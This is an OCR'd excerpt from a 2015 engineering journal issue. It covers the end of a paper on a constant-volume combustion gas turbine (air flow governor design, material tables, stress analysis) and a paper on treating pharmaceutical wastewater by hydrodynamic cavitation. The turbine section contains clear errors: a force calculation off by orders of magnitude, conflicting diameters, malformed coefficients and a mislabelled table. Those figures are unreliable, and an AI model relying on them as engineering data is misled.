Axial compressor: the explode combustor gas turbine adopts a multistage axial flow compressor consisting of 14 stages capable of producing compressed air of 24bar by compressing 86 kg of air per second. Its main function is to provide compressed air for combustion.

Air flow governor: consists of 4 outlet pipes two of which carry the compressed air to the gate arrangement in the combustor and the rest two pipes supply the compressed air to the combustor. And it has a pressure relief valve which maintains optimum pressure inside the combustor.

Explode combustor: It basically comprises of 4 inlet valves and an outlet gate and a fuel injector. Its main function is to carry out combustion at constant volume and discharge the combustion products on the turbine.

Compressor turbine: It is two stage turbine coupled to compressor shaft. High pressure stage receives combustion products directly from the combustor whereas the low pressure stage receives combustion products from the first stage as well as pressure relief valve ends over this turbine. Its main function is to keep the axial compressor in working condition.



Fig -1: Humphrey cycle

3.DESIGN OF AIR FLOW GOVERNOR

This part regulates the flow of compressed air in the gas turbine.
It mainly comprises of:
1. Inlet from compressor
2. Outlet to inlet valves
3. Outlet to gates
4. Pressure relief valve

3.1 Curvature of cylinder:

ID=300cm OD=400cm

Dimensions of curved cylinder: It is thin cylinder: (Rm/t)>10 OD=100cm

Wall thickness of cylinder:

t= (P*D)*FOS/(2*Sd) t=(2*2*100)*15/(2*0.8*365)=10.27cm

t=10cm

3.2 Design Of Inlet Valve

For outer pipe:

OD=40cm , ID=20cm

For inner pipe

OD=10cm ID=6cm

Cross joint: 5cm thick, 20cmdeep

Valve design:

Rod length=60cm Curvature=Φ100cm

3.3 Design Of Outlet Gates

Force=Pressure*area

Force on inner side of gates:= (22cm*12cm)*20MP=5360N

Pressure on outer side of gate=20bar=2MPa

Hence area of outer side of gate=5360N/2M

(40cm*25cm) + (20cm*84cm) = 2680cmxcm

SN	Constraints	Values
1	PRESSURE	20BAR
2	MATERIAL	SAE 1050
3	Syt	365MPa
4	FACTOR OF SAFETY	15
5	THICKNESS	10CM

Table No.1 Air Flow Governor Design



Figure N.o 2 Drawing Of AFG



Figure No.3. Part Drawing Of Valve

4.MATERIAL PROPERTIES OF EACH COMPONENT:

Material Inlet valves: Alluminium alloy 2014-T6

SN	Property	Value	Units
1	Elastic modulus	72400	N/mm^2
2	Poisson Ratio	0.33	N/A
3	Shear Modulus	28000	N/mm^2
4	Density	2800	Kg/m^3
5	Tensile strength	470	N/mm^2
6	Compressive Strength	470	N/mm^2
7	Yield strength	415	N/mm^2
8	Thermal Expansion Coefficient	2.3e-0.005	/K
9	Thermal Conductivity	115	W/(m.K)
10	Specific Heat	880	J/(kg.K)

TABLE 2.Aluminium Alloy 2014-T6 Properties

Gates and AFG: Steel AISI 304

SN	Property	Value	Units
1	Elastic modulus	190000	N/mm^2
2	Poisson Ratio	0.29	N/A
3	Shear Modulus	75000	N/mm^2
4	Density	8000	Kg/m^3
5	Tensile strength	517.02	N/mm^2
6	Compressive Strength		N/mm^2
7	Yield strength	206.81	N/mm^2
8	Thermal Expansion Coefficient	1.8e-0.005	/K
9	Thermal Conductivity	16	W/(m.K)
10	Specific Heat	500	J/(kg.K)
11	Material Damping Ratio	N/A	

Table 3 Steel AISI 304 Properties



Figure No. 4.Part Drawing Of Outlet Gates

5.CAD GEOMETRY

Figure No 5. Cad Model of AFG

Figure No.6 Cad Model of Valve

1. STRESS ANALYSIS OF AIR FLOW GOVERNOR

Model name: Air Flow Governor
Current Configuration: Default

Solid Bodies			
Document Name and Reference	**Treated As**	**Volumetric Properties**	
Cut-Loft1 	**Solid Body**	**Mass:15953 kg** **Volume:1.99413 m^3** **Density:8000 kg/m^3** **Weight:156349 N**	

Table No. 4.Model Information

Solid Bodies			
Document Name and Reference	**Treated As**	**Volumetric Properties**	

Cut-Loft1 	**Solid Body**	**Mass:15953 kg** **Volume:1.99413 m^3** **Density:8000 kg/m^3** **Weight:156349 N**	

Table No 5. Direct vector control block diagram.

Model Reference	**Properties**		**Components**
	**Name:** **Model type:** **Default failure criterion:** **Yield strength:** **Tensile strength:** **Elastic modulus:** **Poisson's ratio:** **Mass density:** **Shear modulus:** **Thermal expansion coefficient:**	**AISI 304** **Linear Elastic Isotropic** **Unknown** **2.06807e+008 N/m^2** **5.17017e+008 N/m^2** **1.9e+011 N/m^2** **0.29** **8000 kg/m^3** **7.5e+010 N/m^2** **1.8e-005 /Kelvin**	**SolidBody 1(Cut-Loft1)(Air Flow Governor)**
Curve Data:N/A			

Table no.6 Material Properties of AFG

Fixture name	**Fixture Image**	**Fixture Details**
Fixed-1		Entities: **7 face(s)** Type: **Fixed Geometry**

Resultant Forces

Components	**X**	**Y**	**Z**	**Resultant**
Reaction force(N)	**-4.95**	**2518.79**	**10076.3**	**10386.3**
Reaction Moment(N·m)	**0**	**0**	**0**	**0**

Table No.7 Fixtures

Load name	Load Image	Load Details
Pressure-1		Entities: **2 face(s)** Type: **Normal to selected face** Value: **2e+006** Units: **N/m^2**

Table no.8.Loads

Total Nodes	16346
Total Elements	8224
Maximum Aspect Ratio	16.586
% of elements with Aspect Ratio < 3	90.5
% of elements with Aspect Ratio > 10	0.243
% of distorted elements(Jacobian)	0
Time to complete mesh(hh;mm;ss):	00:00:03

Table No 9 Mesh Information Details

Reaction Forces

Selection set	Units	Sum X	Sum Y	Sum Z	Resultant
Entire Model	N	-4.95	2518.79	10076.3	10386.3

Reaction Moments

Selection set	Units	Sum X	Sum Y	Sum Z	Resultant
Entire Model	N·m	0	0	0	0

Table No 10. Resultant Forces

	Type	Min	Max
Stress1	VON: von Mises Stress	6496.88 N/m^2 Node: 60	9.01118e+006 N/m^2 Node: 6742



Air Flow Governor-AFG-Stress-Stress1

Figure No 7. Von Mises Stress

Name	Type	Min	Max
Displacement1	URES: Resultant Displacement	0 mm Node: 1	0.000631933 mm Node: 1591



Air Flow Governor-AFG-Displacement-Displacement1

Figure no 8.Result Displacement

Name	Type	Min	Max
Strain1	ESTRN: Equivalent Strain	4.26524e-008 Element: 5205	2.24514e-005 Element: 4504



Air Flow Governor-AFG-Strain-Strain1

Figure No 9. Equivalent Strain

7. RESULT & CONCLUSION



Fig.10 Static Flow Analysis of AFG



Fig .11 Complete Assembly of Gas Turbine

Thus, a Gas Turbine is developed which makes constant volume heat addition less complicated. By putting all the possible technology together, it finally comes out with efficient, economical and easy handling element. This Gas Turbine will be a great combination of efficiency and lowered material cost. The Air Flow Governor is working at 20 Bar pressure

REFERENCES:

[1] 3,877,219 Apr. 15, *1975 Constant Volume Combustion Gas Turbine With Intermittent Flows* Inventor: Hermann Hagen, Dachau, Germany US 3877219 A
[2] Semi-Constant Volume Combustion in a Micro Gas Turbine, James Armstrong and Dries Verstraete
[3] *Gas Turbine Engine With Rotary Regenerator And Rotating Constant Volume Combustion Chambers* Jan. 9, 1968 w. v. TAYLOR 3,362.
[4] A.Rasheed, V.E.Tangirala, C.L.Vandervort, and A.J.Dean, "Interactions of a Pulsed Detonation"
[5] B. Frankey, F. Schauer, F. Bradley, "Evaluation of a Hybrid-Piston Pulsed Detonation Engine"
[6] *Thermodynamic Study Of Gas Turbine Engine With Constant Volume Combustion* R. Andriani, U. Ghezzi and S. Pasini Politecnico di Milano - Department of Energy Via La Masa, 34, 20158 Milan, Italy

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TREATABILITY STUDY OF PHARMACEUTICAL WASTEWATER BY HYDRODYNAMIC CAVITATION PROCESS

JIGNESHKUMAR I. BRAHMBHATT, Prof. R. L. PATEL

Department of Environmental Engineering

BVM Engineering College, Vallabh Vidyanagar,

Gujarat (India)

brahmbhattjignesh15@gmail.com +919725675998

Abstract- In the present work, degradation of pharmaceutical effluent has been investigated using hydrodynamic cavitation process. In this study, the effect of hydrodynamic cavitation was examined for the different time intervals from 0 to 150 mins. In hydrodynamic cavitation pump was used of 1 H.P capacity and reactor capacity was 50 litres. With hydrodynamic cavitation, maximum COD removal achieved was 80.36% in 90 mins.

Key word: Advanced oxidation process, COD removal, pharmaceutical wastewater, cavitation

INTRODUCTION

The existence of pharmaceutical substances in the aquatic environment and their possible effects on living organisms are a growing concern. The treatment of pharmaceutical wastewater to the desired effluent standards has always been difficult due to the wide variety of the products that are produced in a drug manufacturing plant. Variable wastewater composition and fluctuations in pollutant concentrations cannot be treated by conventional treatment plants. Activated sludge process is a well-for removing various organic contaminants and organic carbon. However, the substances synthesized by pharmaceutical industries are organic chemicals that are structurally complex and resistant to biological degradation. The treatment of pharmaceutical wastewater requires some complementary techniques that could efficiently remove pollutants and enable the wastewater to be discharged into receiving water or be reused for industrial purposes.

Pharmaceutical and antibiotic residues from human, animal and medical waste enter in the water and soil from

1) The effluent treatment plants of manufacturing facilities, 2) The municipal sewage treatment plant, 3) Hospital waste treatment plants, or 4) Animal farms.

Most pharmaceutical substances are, by nature, biologically active and hydrophilic, in order that the human body can take them up easily, and persistent, to avoid degradation before they have a curing effect. Depending on the pharmacology of a medical substance it will be excreted as a mixture of metabolites, as unchanged substance, or conjugated with an inactivating compound attached to the molecule. When they enter a wastewater treatment plant, xenobiotic are not usually completely mineralized. They are either partially retained in the sludge, or metabolized to a more hydrophilic but still persistent form and, therefore, pass through the wastewater-treatment plant and end up in the receiving waters.

TREATMENT TECHNOLOGY

Cavitation is described as the formation of micro bubbles in solution that implode violently after reaching a critical resonance size. These micro bubbles can be produced by a number of mechanisms (**Madhu G M, Rajanandam K S, Thomas A, 2010)**:

1) Local increase in water velocity as in eddies or vortices, or over boundary contours; 2) Rapid vibration of the boundary through sonication; 3) Separation or parting of a liquid column owing to water hammer; or 4) An overall reduction in static pressure.

The rapid implosion of cavitation micro bubbles results in high temperatures at the bubble/water interface, which can trigger thermal decomposition of the toxic elements in solution or thermal dissociation of water molecules to form extremely reactive radicals. The extreme conditions generated during cavitation decomposes water to create both oxidizing (•OH) and reducing (•H) radical (**Gogate P R and Pandit A B, 2000)**.

There are three known methods of producing hydroxyl radicals using cavitation — namely, ultrasonic irradiation or sonication, pulse plasma cavitation, and hydrodynamic cavitation. Sonication causes the formation of micro bubbles through successive ultrasonic frequency cycles until the bubbles reach a critical resonance frequency size that results in their violent collapse. Pulse plasma cavitation utilizes a high voltage discharge through water to create micro bubbles. In hydrodynamic cavitation, micro bubbles are generated using high velocity or pressure gradients (**Gore M M and Chavan P V, 2013)**.

Factors affecting hydrodynamic cavitation:-

Cavitation number, Inlet pressure, Diameter of the constriction, Physicochemical properties of the liquid and the initial size of nuclei, Percentage of free area for the flow (**Chanda S K, 2008)**

Hydrodynamic cavitation has great potential in water disinfection due to its capability to generate highly reactive free radicals and turbulence. The mechanism involved in disinfection of microorganisms by cavitation is thought to involve the following effects **(Gogate and Kabadi, 2009)**.

1. Mechanical effect: Associated with the generation of currents, shear stresses and turbulence due to liquid circulation.
2. Chemical effect: Generation of free hydroxyl radicals.
3. Heat effect: Hot spot generation due to high local pressure and temperature.

It has been observed that in hydrodynamic cavitation, chemical and thermal effects play supporting roles to mechanical effects in microbial disinfection. **(Jyoti and Pandit, 2004)** applied ozone and hydrodynamic cavitation to bore well water and found this technique much more effective in water disinfection compared to other individual physical-chemical techniques including ozonation, hydrodynamic cavitation and acoustic cavitation.

Cavitation can also be used as supplementary technique to a conventional biological oxidation process to increase substrate biodegradability or to reduce toxicity by degrading bio refractory materials **(Gogate and Kabadi, 2009)**. It can also be used with an anaerobic digestion process to improve the digestibility of the sludge by solubilising it.

Hydrodynamic vs. acoustic cavitation

Acoustic cavitation in the form of ultrasound has been observed capable of removing a wide variety of contaminants from water. Significant research has been done in this field compared to hydrodynamic cavitation, but most of the studies have been done at laboratory scale. Scale-up is a big issue in acoustic cavitation compared to hydrodynamic cavitation. Designing large scale acoustic cavitation equipment involves information from a variety of fields compared to the hydrodynamic cavitation. Hydrodynamic cavitation reactors offer versatility and ease of operation. Several studies have proven that hydrodynamic cavitation is much more energy efficient and effective than acoustic cavitation (Gogate and Pandit, 2005; Gogate and Kabadi, 2009; Jyoti and Pandit, 2004; Kalumuck and Chahine, 2001; Save et al., 1997).

EXPERIMENTAL PROCEDURE

For hydrodynamic cavitation, experiments were performed in reactor of capacity 50 liters in which effluent was lifted and circulate by the pump of capacity 1 H.P. for different intervals of time without use of any chemical. Sample was kept for quiescent

condition for 2 hours for the settlement of the precipitate. All experiments were carried out in batch mode. Several set of experiments were carried out to check the optimum range of time.

FIG. 1 HYDRODYNAMIC CAVITATION REACTOR

RESULT AND DISCUSSION

TABLE 1:- RAW EFFLUENT CHARACTERISTICS

SR. NO.	CHARACTERISTICS	VALUES
1	CHEMICAL OXYGEN DEMAND (COD)	8900 – 9500 mg/L
2	pH	7.8 – 8.2
3	TDS	47500 mg/L
4	TSS	8300 mg/L

The wastewater characteristics play a significant role on its treatment. Raw wastewater parameters were measured and listed in Table 1. These results indicate that this wastewater contains high load of organic and inorganic matter. Therefore, this wastewater can cause damage to the environment when discharged directly without proper treatment.



FIG. 2 % COD REMOVAL WITH HYDRODYNAMIC CAVITATION PROCESS

In this study, the effect of cavitation was examined for the different time intervals from 0 to 150 mins. In hydrodynamic cavitation pump was used of 1 H.P capacity and reactor was 50 liters. With hydrodynamic cavitation, maximum COD removal achieved was 80.36% in 90 mins as shown in Fig.

CONCLUSION

The degradation of wastewater from pharmaceutical wastewater was investigated by the cavitation process. The cavitation process was done in two ways acoustic and hydrodynamic. Therefore, maximum efficiency of COD removal is achieved at 90 mins, 80.36% with hydrodynamic cavitation without any use of chemical.

Cavitation is eco-friendly way to reduce the pollution load of wastewater. These processes differ from the other treatments processes because wastewater compounds are degraded rather than concentrated or transferred into a different phase and secondary waste materials are not generated. Sludge generation is very less compare to other processes.

REFERENCES:

[1] **APHA,** Standard methods for the examination of water and wastewater, 21st edition, American Public health association. Washington D.C, USA, 2005
[2] **Chanda S K**, "Disintegration of sludge using ozone-hydrodynamic cavitation", Bangladesh university, 2008

[3] **Chivate M M and Pandit A B**, "Effect of sonic and hydrodynamic cavitation on aqueous polymeric solutions", Industrial chemical engineering, v. 35, p. 52, 1993

[4] **Gogate P R and Kabadi A M,** "A review of applications of cavitation in biochemical engineering biotechnology", Biochemical Engineering Journal, 44(1), 60-72, 2009

[5] **Gogate P R and Pandit A B,** "A review and assessment of hydrodynamic cavitation as a technology for the future". Ultrasonic Sonochemistry, 12(1-2), 21-27, 2005

[6] **Gogate P R and Pandit A B,** Engineering Design Methods for Cavitation Reactors II: Hydrodynamic Cavitation, AIChE J., 46, 1641-1649, 2000.

[7] **Gogate P.R,** Treatment of wastewater streams containing phenolic compounds using hybrid techniques based on cavitation: A review of the current status and the way forward, Ultrasonics Sonochemistry 15, 1–15, 2008

[8] **Gore M M and Chavan P V,** "Hydrodynamic cavitation using degradation of reactive orange 4 dye", Int. j.chem, 11, 1314, 2013

[9] **Jyoti K and Pandit A,** "Ozone and cavitation for water disinfection". Biochemical Engineering Journal, 18(1), 9-19, 2004

[10] **Kalumuck K M and Chahine G L,** "The use of cavitating jets to oxidize organic compounds in water". Http://resolver.Caltech.edu/cav2001: SessionA4.006, 2001

[11] **Lalwani P K, Devadasan M D,** "Reduction of COD and BOD by oxidation", IJERA, vol. 3, issue 3, 108-112, 2013

[12] **Lesko TM,** Chemical effects of acoustic cavitation. Ph.D. thesis reported in California Institute of Technology, Pasadena, California, USA, 2004

[13] **Madhu G M, Rajanandam K S, Thomas A**, "Cavitation techniques for wastewater treatment", Journal of chemical Engg., 3, 58, 2010

[14] **Mazumder D**, "Process evaluation and treatability study of wastewater in a textile dyeing industry", IJEE, volume 2, issue 6, 1053-1066, 2011

[15] **Mohammad M "**Advanced oxidation processes for water treatment: reactor design and case studies", 1977

[16] **Nair R R, Patel R L,** "Comparative Study Of Treatment Of Dye Wastewater By Advanced Oxidation Processes", unpublished dissertation thesis Gujarat Technological University, may 2014

[17] **Neppiras EA,** Acoustic cavitation. Phys Rep, 61:159-251, 1980

[18] **Pandit A B and Moholkar V S**, "Harness cavitation to improve processing", Chemical engineering progress, v. 92, n. 7, p. 57, 1996

[19] **Pisani J A**, "Cavitation induced hydroxyl radical oxidation", AICHE spring national meeting, session 95a, Houston, Texas, March 1997

[20] **Sharma S, Ruparelia J P and Patel M L, "**A general review on advanced oxidation processes for waste water treatment", Nirma university, 2011

[21] **Siva Kumar M and Pandit A B,** "Wastewater treatment: A novel energy efficient hydrodynamic cavitation technique". Ultrasonic Sonochemistry, 9(3), 123-131, 2002

[22] **Thakare Y D, Prof. S M Jadhav,** "Degradation of brilliant green dye using cavitation based hybrid techniques", International journal of advanced engineering technology

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Simultaneous sensing of strain and temperature for fiber optic sensors

